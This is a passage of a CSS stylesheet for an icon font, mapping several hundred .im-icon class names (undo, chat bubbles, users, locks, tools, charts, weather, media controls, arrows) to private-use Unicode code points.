.im-icon-undo:before {content: "\e13b";}
.im-icon-redo:before {content: "\e13c";}
.im-icon-rotate:before {content: "\e13d";}
.im-icon-rotate-2:before {content: "\e13e";}
.im-icon-flip:before {content: "\e13f";}
.im-icon-flip-2:before {content: "\e140";}
.im-icon-unite:before {content: "\e141";}
.im-icon-subtract:before {content: "\e142";}
.im-icon-interset:before {content: "\e143";}
.im-icon-exclude:before {content: "\e144";}
.im-icon-align-left:before {content: "\e145";}
.im-icon-align-center-horizontal:before {content: "\e146";}
.im-icon-align-right:before {content: "\e147";}
.im-icon-align-top:before {content: "\e148";}
.im-icon-align-center-vertical:before {content: "\e149";}
.im-icon-align-bottom:before {content: "\e14a";}
.im-icon-undo-2:before {content: "\e14b";}
.im-icon-redo-2:before {content: "\e14c";}
.im-icon-forward:before {content: "\e14d";}
.im-icon-reply:before {content: "\e14e";}
.im-icon-reply-2:before {content: "\e14f";}
.im-icon-bubble:before {content: "\e150";}
.im-icon-bubbles:before {content: "\e151";}
.im-icon-bubbles-2:before {content: "\e152";}
.im-icon-bubble-2:before {content: "\e153";}
.im-icon-bubbles-3:before {content: "\e154";}
.im-icon-bubbles-4:before {content: "\e155";}
.im-icon-bubble-notification:before {content: "\e156";}
.im-icon-bubbles-5:before {content: "\e157";}
.im-icon-bubbles-6:before {content: "\e158";}
.im-icon-bubble-3:before {content: "\e159";}
.im-icon-bubble-dots:before {content: "\e15a";}
.im-icon-bubble-4:before {content: "\e15b";}
.im-icon-bubble-5:before {content: "\e15c";}
.im-icon-bubble-dots-2:before {content: "\e15d";}
.im-icon-bubble-6:before {content: "\e15e";}
.im-icon-bubble-7:before {content: "\e15f";}
.im-icon-bubble-8:before {content: "\e160";}
.im-icon-bubbles-7:before {content: "\e161";}
.im-icon-bubble-9:before {content: "\e162";}
.im-icon-bubbles-8:before {content: "\e163";}
.im-icon-bubble-10:before {content: "\e164";}
.im-icon-bubble-dots-3:before {content: "\e165";}
.im-icon-bubble-11:before {content: "\e166";}
.im-icon-bubble-12:before {content: "\e167";}
.im-icon-bubble-dots-4:before {content: "\e168";}
.im-icon-bubble-13:before {content: "\e169";}
.im-icon-bubbles-9:before {content: "\e16a";}
.im-icon-bubbles-10:before {content: "\e16b";}
.im-icon-bubble-blocked:before {content: "\e16c";}
.im-icon-bubble-quote:before {content: "\e16d";}
.im-icon-bubble-user:before {content: "\e16e";}
.im-icon-bubble-check:before {content: "\e16f";}
.im-icon-bubble-video-chat:before {content: "\e170";}
.im-icon-bubble-link:before {content: "\e171";}
.im-icon-bubble-locked:before {content: "\e172";}
.im-icon-bubble-star:before {content: "\e173";}
.im-icon-bubble-heart:before {content: "\e174";}
.im-icon-bubble-paperclip:before {content: "\e175";}
.im-icon-bubble-cancel:before {content: "\e176";}
.im-icon-bubble-plus:before {content: "\e177";}
.im-icon-bubble-minus:before {content: "\e178";}
.im-icon-bubble-notification-2:before {content: "\e179";}
.im-icon-bubble-trash:before {content: "\e17a";}
.im-icon-bubble-left:before {content: "\e17b";}
.im-icon-bubble-right:before {content: "\e17c";}
.im-icon-bubble-up:before {content: "\e17d";}
.im-icon-bubble-down:before {content: "\e17e";}
.im-icon-bubble-first:before {content: "\e17f";}
.im-icon-bubble-last:before {content: "\e180";}
.im-icon-bubble-replu:before {content: "\e181";}
.im-icon-bubble-forward:before {content: "\e182";}
.im-icon-bubble-reply:before {content: "\e183";}
.im-icon-bubble-forward-2:before {content: "\e184";}
.im-icon-user:before {content: "\e185";}
.im-icon-users:before {content: "\e186";}
.im-icon-user-plus:before {content: "\e187";}
.im-icon-user-plus-2:before {content: "\e188";}
.im-icon-user-minus:before {content: "\e189";}
.im-icon-user-minus-2:before {content: "\e18a";}
.im-icon-user-cancel:before {content: "\e18b";}
.im-icon-user-block:before {content: "\e18c";}
.im-icon-users-2:before {content: "\e18d";}
.im-icon-user-2:before {content: "\e18e";}
.im-icon-users-3:before {content: "\e18f";}
.im-icon-user-plus-3:before {content: "\e190";}
.im-icon-user-minus-3:before {content: "\e191";}
.im-icon-user-cancel-2:before {content: "\e192";}
.im-icon-user-block-2:before {content: "\e193";}
.im-icon-user-3:before {content: "\e194";}
.im-icon-user-4:before {content: "\e195";}
.im-icon-user-5:before {content: "\e196";}
.im-icon-user-6:before {content: "\e197";}
.im-icon-users-4:before {content: "\e198";}
.im-icon-user-7:before {content: "\e199";}
.im-icon-user-8:before {content: "\e19a";}
.im-icon-users-5:before {content: "\e19b";}
.im-icon-vcard:before {content: "\e19c";}
.im-icon-tshirt:before {content: "\e19d";}
.im-icon-hanger:before {content: "\e19e";}
.im-icon-quotes-left:before {content: "\e19f";}
.im-icon-quotes-right:before {content: "\e1a0";}
.im-icon-quotes-right-2:before {content: "\e1a1";}
.im-icon-quotes-right-3:before {content: "\e1a2";}
.im-icon-busy:before {content: "\e1a3";}
.im-icon-busy-2:before {content: "\e1a4";}
.im-icon-busy-3:before {content: "\e1a5";}
.im-icon-busy-4:before {content: "\e1a6";}
.im-icon-spinner:before {content: "\e1a7";}
.im-icon-spinner-2:before {content: "\e1a8";}
.im-icon-spinner-3:before {content: "\e1a9";}
.im-icon-spinner-4:before {content: "\e1aa";}
.im-icon-spinner-5:before {content: "\e1ab";}
.im-icon-spinner-6:before {content: "\e1ac";}
.im-icon-spinner-7:before {content: "\e1ad";}
.im-icon-spinner-8:before {content: "\e1ae";}
.im-icon-spinner-9:before {content: "\e1af";}
.im-icon-spinner-10:before {content: "\e1b0";}
.im-icon-spinner-11:before {content: "\e1b1";}
.im-icon-spinner-12:before {content: "\e1b2";}
.im-icon-microscope:before {content: "\e1b3";}
.im-icon-binoculars:before {content: "\e1b4";}
.im-icon-binoculars-2:before {content: "\e1b5";}
.im-icon-search:before {content: "\e1b6";}
.im-icon-search-2:before {content: "\e1b7";}
.im-icon-zoom-in:before {content: "\e1b8";}
.im-icon-zoom-out:before {content: "\e1b9";}
.im-icon-search-3:before {content: "\e1ba";}
.im-icon-search-4:before {content: "\e1bb";}
.im-icon-zoom-in-2:before {content: "\e1bc";}
.im-icon-zoom-out-2:before {content: "\e1bd";}
.im-icon-search-5:before {content: "\e1be";}
.im-icon-expand:before {content: "\e1bf";}
.im-icon-contract:before {content: "\e1c0";}
.im-icon-scale-up:before {content: "\e1c1";}
.im-icon-scale-down:before {content: "\e1c2";}
.im-icon-expand-2:before {content: "\e1c3";}
.im-icon-contract-2:before {content: "\e1c4";}
.im-icon-scale-up-2:before {content: "\e1c5";}
.im-icon-scale-down-2:before {content: "\e1c6";}
.im-icon-fullscreen:before {content: "\e1c7";}
.im-icon-expand-3:before {content: "\e1c8";}
.im-icon-contract-3:before {content: "\e1c9";}
.im-icon-key:before {content: "\e1ca";}
.im-icon-key-2:before {content: "\e1cb";}
.im-icon-key-3:before {content: "\e1cc";}
.im-icon-key-4:before {content: "\e1cd";}
.im-icon-key-5:before {content: "\e1ce";}
.im-icon-keyhole:before {content: "\e1cf";}
.im-icon-lock:before {content: "\e1d0";}
.im-icon-lock-2:before {content: "\e1d1";}
.im-icon-lock-3:before {content: "\e1d2";}
.im-icon-lock-4:before {content: "\e1d3";}
.im-icon-unlocked:before {content: "\e1d4";}
.im-icon-lock-5:before {content: "\e1d5";}
.im-icon-unlocked-2:before {content: "\e1d6";}
.im-icon-wrench:before {content: "\e1d7";}
.im-icon-wrench-2:before {content: "\e1d8";}
.im-icon-wrench-3:before {content: "\e1d9";}
.im-icon-wrench-4:before {content: "\e1da";}
.im-icon-settings:before {content: "\e1db";}
.im-icon-equalizer:before {content: "\e1dc";}
.im-icon-equalizer-2:before {content: "\e1dd";}
.im-icon-equalizer-3:before {content: "\e1de";}
.im-icon-cog:before {content: "\e1df";}
.im-icon-cogs:before {content: "\e1e0";}
.im-icon-cog-2:before {content: "\e1e1";}
.im-icon-cog-3:before {content: "\e1e2";}
.im-icon-cog-4:before {content: "\e1e3";}
.im-icon-cog-5:before {content: "\e1e4";}
.im-icon-cog-6:before {content: "\e1e5";}
.im-icon-cog-7:before {content: "\e1e6";}
.im-icon-factory:before {content: "\e1e7";}
.im-icon-hammer:before {content: "\e1e8";}
.im-icon-tools:before {content: "\e1e9";}
.im-icon-screwdriver:before {content: "\e1ea";}
.im-icon-screwdriver-2:before {content: "\e1eb";}
.im-icon-wand:before {content: "\e1ec";}
.im-icon-wand-2:before {content: "\e1ed";}
.im-icon-health:before {content: "\e1ee";}
.im-icon-aid:before {content: "\e1ef";}
.im-icon-patch:before {content: "\e1f0";}
.im-icon-bug:before {content: "\e1f1";}
.im-icon-bug-2:before {content: "\e1f2";}
.im-icon-inject:before {content: "\e1f3";}
.im-icon-inject-2:before {content: "\e1f4";}
.im-icon-construction:before {content: "\e1f5";}
.im-icon-cone:before {content: "\e1f6";}
.im-icon-pie:before {content: "\e1f7";}
.im-icon-pie-2:before {content: "\e1f8";}
.im-icon-pie-3:before {content: "\e1f9";}
.im-icon-pie-4:before {content: "\e1fa";}
.im-icon-pie-5:before {content: "\e1fb";}
.im-icon-pie-6:before {content: "\e1fc";}
.im-icon-pie-7:before {content: "\e1fd";}
.im-icon-stats:before {content: "\e1fe";}
.im-icon-stats-2:before {content: "\e1ff";}
.im-icon-stats-3:before {content: "\e200";}
.im-icon-bars:before {content: "\e201";}
.im-icon-bars-2:before {content: "\e202";}
.im-icon-bars-3:before {content: "\e203";}
.im-icon-bars-4:before {content: "\e204";}
.im-icon-bars-5:before {content: "\e205";}
.im-icon-bars-6:before {content: "\e206";}
.im-icon-stats-up:before {content: "\e207";}
.im-icon-stats-down:before {content: "\e208";}
.im-icon-stairs-down:before {content: "\e209";}
.im-icon-stairs-down-2:before {content: "\e20a";}
.im-icon-chart:before {content: "\e20b";}
.im-icon-stairs:before {content: "\e20c";}
.im-icon-stairs-2:before {content: "\e20d";}
.im-icon-ladder:before {content: "\e20e";}
.im-icon-cake:before {content: "\e20f";}
.im-icon-gift:before {content: "\e210";}
.im-icon-gift-2:before {content: "\e211";}
.im-icon-balloon:before {content: "\e212";}
.im-icon-rating:before {content: "\e213";}
.im-icon-rating-2:before {content: "\e214";}
.im-icon-rating-3:before {content: "\e215";}
.im-icon-podium:before {content: "\e216";}
.im-icon-medal:before {content: "\e217";}
.im-icon-medal-2:before {content: "\e218";}
.im-icon-medal-3:before {content: "\e219";}
.im-icon-medal-4:before {content: "\e21a";}
.im-icon-medal-5:before {content: "\e21b";}
.im-icon-crown:before {content: "\e21c";}
.im-icon-trophy:before {content: "\e21d";}
.im-icon-trophy-2:before {content: "\e21e";}
.im-icon-trophy-star:before {content: "\e21f";}
.im-icon-diamond:before {content: "\e220";}
.im-icon-diamond-2:before {content: "\e221";}
.im-icon-glass:before {content: "\e222";}
.im-icon-glass-2:before {content: "\e223";}
.im-icon-bottle:before {content: "\e224";}
.im-icon-bottle-2:before {content: "\e225";}
.im-icon-mug:before {content: "\e226";}
.im-icon-food:before {content: "\e227";}
.im-icon-food-2:before {content: "\e228";}
.im-icon-hamburger:before {content: "\e229";}
.im-icon-cup:before {content: "\e22a";}
.im-icon-cup-2:before {content: "\e22b";}
.im-icon-leaf:before {content: "\e22c";}
.im-icon-leaf-2:before {content: "\e22d";}
.im-icon-apple-fruit:before {content: "\e22e";}
.im-icon-tree:before {content: "\e22f";}
.im-icon-tree-2:before {content: "\e230";}
.im-icon-paw:before {content: "\e231";}
.im-icon-steps:before {content: "\e232";}
.im-icon-flower:before {content: "\e233";}
.im-icon-rocket:before {content: "\e234";}
.im-icon-meter:before {content: "\e235";}
.im-icon-meter2:before {content: "\e236";}
.im-icon-meter-slow:before {content: "\e237";}
.im-icon-meter-medium:before {content: "\e238";}
.im-icon-meter-fast:before {content: "\e239";}
.im-icon-dashboard:before {content: "\e23a";}
.im-icon-hammer-2:before {content: "\e23b";}
.im-icon-balance:before {content: "\e23c";}
.im-icon-bomb:before {content: "\e23d";}
.im-icon-fire:before {content: "\e23e";}
.im-icon-fire-2:before {content: "\e23f";}
.im-icon-lab:before {content: "\e240";}
.im-icon-atom:before {content: "\e241";}
.im-icon-atom-2:before {content: "\e242";}
.im-icon-magnet:before {content: "\e243";}
.im-icon-magnet-2:before {content: "\e244";}
.im-icon-magnet-3:before {content: "\e245";}
.im-icon-magnet-4:before {content: "\e246";}
.im-icon-dumbbell:before {content: "\e247";}
.im-icon-skull:before {content: "\e248";}
.im-icon-skull-2:before {content: "\e249";}
.im-icon-skull-3:before {content: "\e24a";}
.im-icon-lamp:before {content: "\e24b";}
.im-icon-lamp-2:before {content: "\e24c";}
.im-icon-lamp-3:before {content: "\e24d";}
.im-icon-lamp-4:before {content: "\e24e";}
.im-icon-remove:before {content: "\e24f";}
.im-icon-remove-2:before {content: "\e250";}
.im-icon-remove-3:before {content: "\e251";}
.im-icon-remove-4:before {content: "\e252";}
.im-icon-remove-5:before {content: "\e253";}
.im-icon-remove-6:before {content: "\e254";}
.im-icon-remove-7:before {content: "\e255";}
.im-icon-remove-8:before {content: "\e256";}
.im-icon-briefcase:before {content: "\e257";}
.im-icon-briefcase-2:before {content: "\e258";}
.im-icon-briefcase-3:before {content: "\e259";}
.im-icon-airplane:before {content: "\e25a";}
.im-icon-airplane-2:before {content: "\e25b";}
.im-icon-paper-plane:before {content: "\e25c";}
.im-icon-car:before {content: "\e25d";}
.im-icon-gas-pump:before {content: "\e25e";}
.im-icon-bus:before {content: "\e25f";}
.im-icon-truck:before {content: "\e260";}
.im-icon-bike:before {content: "\e261";}
.im-icon-road:before {content: "\e262";}
.im-icon-train:before {content: "\e263";}
.im-icon-ship:before {content: "\e264";}
.im-icon-boat:before {content: "\e265";}
.im-icon-cube:before {content: "\e266";}
.im-icon-cube-2:before {content: "\e267";}
.im-icon-cube-3:before {content: "\e268";}
.im-icon-cube4:before {content: "\e269";}
.im-icon-pyramid:before {content: "\e26a";}
.im-icon-pyramid-2:before {content: "\e26b";}
.im-icon-cylinder:before {content: "\e26c";}
.im-icon-package:before {content: "\e26d";}
.im-icon-puzzle:before {content: "\e26e";}
.im-icon-puzzle-2:before {content: "\e26f";}
.im-icon-puzzle-3:before {content: "\e270";}
.im-icon-puzzle-4:before {content: "\e271";}
.im-icon-glasses:before {content: "\e272";}
.im-icon-glasses-2:before {content: "\e273";}
.im-icon-glasses-3:before {content: "\e274";}
.im-icon-sun-glasses:before {content: "\e275";}
.im-icon-accessibility:before {content: "\e276";}
.im-icon-accessibility-2:before {content: "\e277";}
.im-icon-brain:before {content: "\e278";}
.im-icon-target:before {content: "\e279";}
.im-icon-target-2:before {content: "\e27a";}
.im-icon-target-3:before {content: "\e27b";}
.im-icon-gun:before {content: "\e27c";}
.im-icon-gun-ban:before {content: "\e27d";}
.im-icon-shield:before {content: "\e27e";}
.im-icon-shield-2:before {content: "\e27f";}
.im-icon-shield-3:before {content: "\e280";}
.im-icon-shield-4:before {content: "\e281";}
.im-icon-soccer:before {content: "\e282";}
.im-icon-football:before {content: "\e283";}
.im-icon-baseball:before {content: "\e284";}
.im-icon-basketball:before {content: "\e285";}
.im-icon-golf:before {content: "\e286";}
.im-icon-hockey:before {content: "\e287";}
.im-icon-racing:before {content: "\e288";}
.im-icon-eight-ball:before {content: "\e289";}
.im-icon-bowling-ball:before {content: "\e28a";}
.im-icon-bowling:before {content: "\e28b";}
.im-icon-bowling-2:before {content: "\e28c";}
.im-icon-lightning:before {content: "\e28d";}
.im-icon-power:before {content: "\e28e";}
.im-icon-power-2:before {content: "\e28f";}
.im-icon-switch:before {content: "\e290";}
.im-icon-power-cord:before {content: "\e291";}
.im-icon-cord:before {content: "\e292";}
.im-icon-socket:before {content: "\e293";}
.im-icon-clipboard:before {content: "\e294";}
.im-icon-clipboard-2:before {content: "\e295";}
.im-icon-signup:before {content: "\e296";}
.im-icon-clipboard-3:before {content: "\e297";}
.im-icon-clipboard-4:before {content: "\e298";}
.im-icon-list:before {content: "\e299";}
.im-icon-list-2:before {content: "\e29a";}
.im-icon-list-3:before {content: "\e29b";}
.im-icon-numbered-list:before {content: "\e29c";}
.im-icon-list-4:before {content: "\e29d";}
.im-icon-list-5:before {content: "\e29e";}
.im-icon-playlist:before {content: "\e29f";}
.im-icon-grid:before {content: "\e2a0";}
.im-icon-grid-2:before {content: "\e2a1";}
.im-icon-grid-3:before {content: "\e2a2";}
.im-icon-grid-4:before {content: "\e2a3";}
.im-icon-grid-5:before {content: "\e2a4";}
.im-icon-grid-6:before {content: "\e2a5";}
.im-icon-tree-3:before {content: "\e2a6";}
.im-icon-tree-4:before {content: "\e2a7";}
.im-icon-tree-5:before {content: "\e2a8";}
.im-icon-menu:before {content: "\e2a9";}
.im-icon-menu-2:before {content: "\e2aa";}
.im-icon-circle-small:before {content: "\e2ab";}
.im-icon-menu-3:before {content: "\e2ac";}
.im-icon-menu-4:before {content: "\e2ad";}
.im-icon-menu-5:before {content: "\e2ae";}
.im-icon-menu-6:before {content: "\e2af";}
.im-icon-menu-7:before {content: "\e2b0";}
.im-icon-menu-8:before {content: "\e2b1";}
.im-icon-menu-9:before {content: "\e2b2";}
.im-icon-cloud:before {content: "\e2b3";}
.im-icon-cloud-2:before {content: "\e2b4";}
.im-icon-cloud-3:before {content: "\e2b5";}
.im-icon-cloud-download:before {content: "\e2b6";}
.im-icon-cloud-upload:before {content: "\e2b7";}
.im-icon-download-2:before {content: "\e2b8";}
.im-icon-upload-2:before {content: "\e2b9";}
.im-icon-download-3:before {content: "\e2ba";}
.im-icon-upload-3:before {content: "\e2bb";}
.im-icon-download-4:before {content: "\e2bc";}
.im-icon-upload-4:before {content: "\e2bd";}
.im-icon-download-5:before {content: "\e2be";}
.im-icon-upload-5:before {content: "\e2bf";}
.im-icon-download-6:before {content: "\e2c0";}
.im-icon-upload-6:before {content: "\e2c1";}
.im-icon-download-7:before {content: "\e2c2";}
.im-icon-upload-7:before {content: "\e2c3";}
.im-icon-globe:before {content: "\e2c4";}
.im-icon-globe-2:before {content: "\e2c5";}
.im-icon-globe-3:before {content: "\e2c6";}
.im-icon-earth:before {content: "\e2c7";}
.im-icon-network:before {content: "\e2c8";}
.im-icon-link:before {content: "\e2c9";}
.im-icon-link-2:before {content: "\e2ca";}
.im-icon-link-3:before {content: "\e2cb";}
.im-icon-link2:before {content: "\e2cc";}
.im-icon-link-4:before {content: "\e2cd";}
.im-icon-link-5:before {content: "\e2ce";}
.im-icon-link-6:before {content: "\e2cf";}
.im-icon-anchor:before {content: "\e2d0";}
.im-icon-flag:before {content: "\e2d1";}
.im-icon-flag-2:before {content: "\e2d2";}
.im-icon-flag-3:before {content: "\e2d3";}
.im-icon-flag-4:before {content: "\e2d4";}
.im-icon-flag-5:before {content: "\e2d5";}
.im-icon-flag-6:before {content: "\e2d6";}
.im-icon-attachment:before {content: "\e2d7";}
.im-icon-attachment-2:before {content: "\e2d8";}
.im-icon-eye:before {content: "\e2d9";}
.im-icon-eye-blocked:before {content: "\e2da";}
.im-icon-eye-2:before {content: "\e2db";}
.im-icon-eye-3:before {content: "\e2dc";}
.im-icon-eye-blocked-2:before {content: "\e2dd";}
.im-icon-eye-4:before {content: "\e2de";}
.im-icon-eye-5:before {content: "\e2df";}
.im-icon-eye-6:before {content: "\e2e0";}
.im-icon-eye-7:before {content: "\e2e1";}
.im-icon-eye-8:before {content: "\e2e2";}
.im-icon-bookmark:before {content: "\e2e3";}
.im-icon-bookmark-2:before {content: "\e2e4";}
.im-icon-bookmarks:before {content: "\e2e5";}
.im-icon-bookmark-3:before {content: "\e2e6";}
.im-icon-spotlight:before {content: "\e2e7";}
.im-icon-starburst:before {content: "\e2e8";}
.im-icon-snowflake:before {content: "\e2e9";}
.im-icon-temperature:before {content: "\e2ea";}
.im-icon-temperature-2:before {content: "\e2eb";}
.im-icon-weather-lightning:before {content: "\e2ec";}
.im-icon-weather-rain:before {content: "\e2ed";}
.im-icon-weather-snow:before {content: "\e2ee";}
.im-icon-windy:before {content: "\e2ef";}
.im-icon-fan:before {content: "\e2f0";}
.im-icon-umbrella:before {content: "\e2f1";}
.im-icon-sun:before {content: "\e2f2";}
.im-icon-sun-2:before {content: "\e2f3";}
.im-icon-brightness-high:before {content: "\e2f4";}
.im-icon-brightness-medium:before {content: "\e2f5";}
.im-icon-brightness-low:before {content: "\e2f6";}
.im-icon-brightness-contrast:before {content: "\e2f7";}
.im-icon-contrast:before {content: "\e2f8";}
.im-icon-moon:before {content: "\e2f9";}
.im-icon-bed:before {content: "\e2fa";}
.im-icon-bed-2:before {content: "\e2fb";}
.im-icon-star:before {content: "\e2fc";}
.im-icon-star-2:before {content: "\e2fd";}
.im-icon-star-3:before {content: "\e2fe";}
.im-icon-star-4:before {content: "\e2ff";}
.im-icon-star-5:before {content: "\e300";}
.im-icon-star-6:before {content: "\e301";}
.im-icon-heart:before {content: "\e302";}
.im-icon-heart-2:before {content: "\e303";}
.im-icon-heart-3:before {content: "\e304";}
.im-icon-heart-4:before {content: "\e305";}
.im-icon-heart-broken:before {content: "\e306";}
.im-icon-heart-5:before {content: "\e307";}
.im-icon-heart-6:before {content: "\e308";}
.im-icon-heart-broken-2:before {content: "\e309";}
.im-icon-heart-7:before {content: "\e30a";}
.im-icon-heart-8:before {content: "\e30b";}
.im-icon-heart-broken-3:before {content: "\e30c";}
.im-icon-lips:before {content: "\e30d";}
.im-icon-lips-2:before {content: "\e30e";}
.im-icon-thumbs-up:before {content: "\e30f";}
.im-icon-thumbs-up-2:before {content: "\e310";}
.im-icon-thumbs-down:before {content: "\e311";}
.im-icon-thumbs-down-2:before {content: "\e312";}
.im-icon-thumbs-up-3:before {content: "\e313";}
.im-icon-thumbs-up-4:before {content: "\e314";}
.im-icon-thumbs-up-5:before {content: "\e315";}
.im-icon-thumbs-up-6:before {content: "\e316";}
.im-icon-people:before {content: "\e317";}
.im-icon-man:before {content: "\e318";}
.im-icon-male:before {content: "\e319";}
.im-icon-woman:before {content: "\e31a";}
.im-icon-female:before {content: "\e31b";}
.im-icon-peace:before {content: "\e31c";}
.im-icon-yin-yang:before {content: "\e31d";}
.im-icon-happy:before {content: "\e31e";}
.im-icon-happy-2:before {content: "\e31f";}
.im-icon-smiley:before {content: "\e320";}
.im-icon-smiley-2:before {content: "\e321";}
.im-icon-tongue:before {content: "\e322";}
.im-icon-tongue-2:before {content: "\e323";}
.im-icon-sad:before {content: "\e324";}
.im-icon-sad-2:before {content: "\e325";}
.im-icon-wink:before {content: "\e326";}
.im-icon-wink-2:before {content: "\e327";}
.im-icon-grin:before {content: "\e328";}
.im-icon-grin-2:before {content: "\e329";}
.im-icon-cool:before {content: "\e32a";}
.im-icon-cool-2:before {content: "\e32b";}
.im-icon-angry:before {content: "\e32c";}
.im-icon-angry-2:before {content: "\e32d";}
.im-icon-evil:before {content: "\e32e";}
.im-icon-evil-2:before {content: "\e32f";}
.im-icon-shocked:before {content: "\e330";}
.im-icon-shocked-2:before {content: "\e331";}
.im-icon-confused:before {content: "\e332";}
.im-icon-confused-2:before {content: "\e333";}
.im-icon-neutral:before {content: "\e334";}
.im-icon-neutral-2:before {content: "\e335";}
.im-icon-wondering:before {content: "\e336";}
.im-icon-wondering-2:before {content: "\e337";}
.im-icon-cursor:before {content: "\e338";}
.im-icon-cursor-2:before {content: "\e339";}
.im-icon-point-up:before {content: "\e33a";}
.im-icon-point-right:before {content: "\e33b";}
.im-icon-point-down:before {content: "\e33c";}
.im-icon-point-left:before {content: "\e33d";}
.im-icon-pointer:before {content: "\e33e";}
.im-icon-hand:before {content: "\e33f";}
.im-icon-stack-empty:before {content: "\e340";}
.im-icon-stack-plus:before {content: "\e341";}
.im-icon-stack-minus:before {content: "\e342";}
.im-icon-stack-star:before {content: "\e343";}
.im-icon-stack-picture:before {content: "\e344";}
.im-icon-stack-down:before {content: "\e345";}
.im-icon-stack-up:before {content: "\e346";}
.im-icon-stack-cancel:before {content: "\e347";}
.im-icon-stack-checkmark:before {content: "\e348";}
.im-icon-stack-list:before {content: "\e349";}
.im-icon-stack-clubs:before {content: "\e34a";}
.im-icon-stack-spades:before {content: "\e34b";}
.im-icon-stack-hearts:before {content: "\e34c";}
.im-icon-stack-diamonds:before {content: "\e34d";}
.im-icon-stack-user:before {content: "\e34e";}
.im-icon-stack-4:before {content: "\e34f";}
.im-icon-stack-music:before {content: "\e350";}
.im-icon-stack-play:before {content: "\e351";}
.im-icon-move:before {content: "\e352";}
.im-icon-resize:before {content: "\e353";}
.im-icon-resize-2:before {content: "\e354";}
.im-icon-warning:before {content: "\e355";}
.im-icon-warning-2:before {content: "\e356";}
.im-icon-notification:before {content: "\e357";}
.im-icon-notification-2:before {content: "\e358";}
.im-icon-question:before {content: "\e359";}
.im-icon-question-2:before {content: "\e35a";}
.im-icon-question-3:before {content: "\e35b";}
.im-icon-question-4:before {content: "\e35c";}
.im-icon-question-5:before {content: "\e35d";}
.im-icon-plus-circle:before {content: "\e35e";}
.im-icon-plus-circle-2:before {content: "\e35f";}
.im-icon-minus-circle:before {content: "\e360";}
.im-icon-minus-circle-2:before {content: "\e361";}
.im-icon-info:before {content: "\e362";}
.im-icon-info-2:before {content: "\e363";}
.im-icon-blocked:before {content: "\e364";}
.im-icon-cancel-circle:before {content: "\e365";}
.im-icon-cancel-circle-2:before {content: "\e366";}
.im-icon-checkmark-circle:before {content: "\e367";}
.im-icon-checkmark-circle-2:before {content: "\e368";}
.im-icon-cancel:before {content: "\e369";}
.im-icon-spam:before {content: "\e36a";}
.im-icon-close:before {content: "\e36b";}
.im-icon-close-2:before {content: "\e36c";}
.im-icon-close-3:before {content: "\e36d";}
.im-icon-close-4:before {content: "\e36e";}
.im-icon-close-5:before {content: "\e36f";}
.im-icon-checkmark:before {content: "\e370";}
.im-icon-checkmark-2:before {content: "\e371";}
.im-icon-checkmark-3:before {content: "\e372";}
.im-icon-checkmark-4:before {content: "\e373";}
.im-icon-spell-check:before {content: "\e374";}
.im-icon-minus:before {content: "\e375";}
.im-icon-plus:before {content: "\e376";}
.im-icon-minus-2:before {content: "\e377";}
.im-icon-plus-2:before {content: "\e378";}
.im-icon-enter:before {content: "\e379";}
.im-icon-exit:before {content: "\e37a";}
.im-icon-enter-2:before {content: "\e37b";}
.im-icon-exit-2:before {content: "\e37c";}
.im-icon-enter-3:before {content: "\e37d";}
.im-icon-exit-3:before {content: "\e37e";}
.im-icon-exit-4:before {content: "\e37f";}
.im-icon-play-3:before {content: "\e380";}
.im-icon-pause:before {content: "\e381";}
.im-icon-stop:before {content: "\e382";}
.im-icon-backward:before {content: "\e383";}
.im-icon-forward-2:before {content: "\e384";}
.im-icon-play-4:before {content: "\e385";}
.im-icon-pause-2:before {content: "\e386";}
.im-icon-stop-2:before {content: "\e387";}
.im-icon-backward-2:before {content: "\e388";}
.im-icon-forward-3:before {content: "\e389";}
.im-icon-first:before {content: "\e38a";}
.im-icon-last:before {content: "\e38b";}
.im-icon-previous:before {content: "\e38c";}
.im-icon-next:before {content: "\e38d";}
.im-icon-eject:before {content: "\e38e";}
.im-icon-volume-high:before {content: "\e38f";}
.im-icon-volume-medium:before {content: "\e390";}
.im-icon-volume-low:before {content: "\e391";}
.im-icon-volume-mute:before {content: "\e392";}
.im-icon-volume-mute-2:before {content: "\e393";}
.im-icon-volume-increase:before {content: "\e394";}
.im-icon-volume-decrease:before {content: "\e395";}
.im-icon-volume-high-2:before {content: "\e396";}
.im-icon-volume-medium-2:before {content: "\e397";}
.im-icon-volume-low-2:before {content: "\e398";}
.im-icon-volume-mute-3:before {content: "\e399";}
.im-icon-volume-mute-4:before {content: "\e39a";}
.im-icon-volume-increase-2:before {content: "\e39b";}
.im-icon-volume-decrease-2:before {content: "\e39c";}
.im-icon-volume5:before {content: "\e39d";}
.im-icon-volume4:before {content: "\e39e";}
.im-icon-volume3:before {content: "\e39f";}
.im-icon-volume2:before {content: "\e3a0";}
.im-icon-volume1:before {content: "\e3a1";}
.im-icon-volume0:before {content: "\e3a2";}
.im-icon-volume-mute-5:before {content: "\e3a3";}
.im-icon-volume-mute-6:before {content: "\e3a4";}
.im-icon-loop:before {content: "\e3a5";}
.im-icon-loop-2:before {content: "\e3a6";}
.im-icon-loop-3:before {content: "\e3a7";}
.im-icon-loop-4:before {content: "\e3a8";}
.im-icon-loop-5:before {content: "\e3a9";}
.im-icon-shuffle:before {content: "\e3aa";}
.im-icon-shuffle-2:before {content: "\e3ab";}
.im-icon-wave:before {content: "\e3ac";}
.im-icon-wave-2:before {content: "\e3ad";}
.im-icon-arrow-first:before {content: "\e3ae";}
.im-icon-arrow-right:before {content: "\e3af";}
.im-icon-arrow-up:before {content: "\e3b0";}
.im-icon-arrow-right-2:before {content: "\e3b1";}
.im-icon-arrow-down:before {content: "\e3b2";}
.im-icon-arrow-left:before {content: "\e3b3";}
.im-icon-arrow-up-2:before {content: "\e3b4";}
.im-icon-arrow-right-3:before {content: "\e3b5";}
.im-icon-arrow-down-2:before {content: "\e3b6";}
.im-icon-arrow-left-2:before {content: "\e3b7";}
.im-icon-arrow-up-left:before {content: "\e3b8";}
.im-icon-arrow-up-3:before {content: "\e3b9";}
.im-icon-arrow-up-right:before {content: "\e3ba";}
.im-icon-arrow-right-4:before {content: "\e3bb";}
.im-icon-arrow-down-right:before {content: "\e3bc";}
.im-icon-arrow-down-3:before {content: "\e3bd";}
.im-icon-arrow-down-left:before {content: "\e3be";}
.im-icon-arrow-left-3:before {content: "\e3bf";}
.im-icon-arrow-up-left-2:before {content: "\e3c0";}
.im-icon-arrow-up-4:before {content: "\e3c1";}
.im-icon-arrow-up-right-2:before {content: "\e3c2";}
.im-icon-arrow-right-5:before {content: "\e3c3";}
.im-icon-arrow-down-right-2:before {content: "\e3c4";}
.im-icon-arrow-down-4:before {content: "\e3c5";}
.im-icon-arrow-down-left-2:before {content: "\e3c6";}
